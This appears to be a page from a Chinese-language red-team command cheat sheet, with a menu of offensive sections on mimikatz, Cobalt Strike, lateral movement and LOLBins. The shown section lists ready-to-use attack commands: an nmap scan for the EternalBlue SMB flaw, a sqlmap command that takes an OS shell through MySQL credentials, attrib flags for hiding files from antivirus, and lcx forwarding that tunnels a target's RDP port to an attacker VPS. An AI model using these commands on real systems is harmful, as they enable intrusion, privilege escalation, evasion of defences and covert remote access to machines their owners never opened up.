 网站介绍
系统命令
1. 系统命令
1.1. Win命令收集
1.2. Linux命令收集
1.3. 常用工具命令
1.4. 隧道代理工具
1.5. Web渗透技巧
1.6. 数据库配置路径
各种工具命令
2. 命令介绍
2.1. wmic
2.2. powershell
2.3. mimikatz
2.4. mimikatzer
2.5. metasploit
2.6. metasploiter
2.7. cobaltstrike
2.8. cobaltstriker
2.9. Remote_control
内网渗透
3. 内网渗透
3.1. Information
3.2. Win_LateralMovement
3.3. Linux_Win_LateralMovement
3.4. impacket
Lolbin
4. Lolbin介绍
RedTeam And Command
↑ 2.2
↓ 0.4
常用工具命令
常用系统工具命令:
• nmap扫描永恒之蓝漏洞
nmap -p445 --script smb-vuln-ms17-010 127.0.0.1
• sqlmap mysql udf 提权
sqlmap -d "mysql://root:123456@192.168.3.184:3306/mysql" --os-shell --random-agent
• attrib创建隐藏文件(备注: 可以绕过部分杀软)
attrib +s +h +r *.exe
• .net静默安装
dotNetFx40_Full_x86_x64.exe /q /norestart /ChainingPackage FullX64Bootstrapper
• Lcx端口转发
本地监听:
lcx.exe -listen 110 34567
目标执行:
lcx.exe -slave vpsip 110 127.0.0.1 3389
• 扫描web.txt文件的网站标题
whatweb -i web.txt -p Title whatweb
• windows终端走sock5代理
set http_proxy=socks5://127.0.0.1:7890 && set https_proxy=socks5://127.0.0.1:7890
中A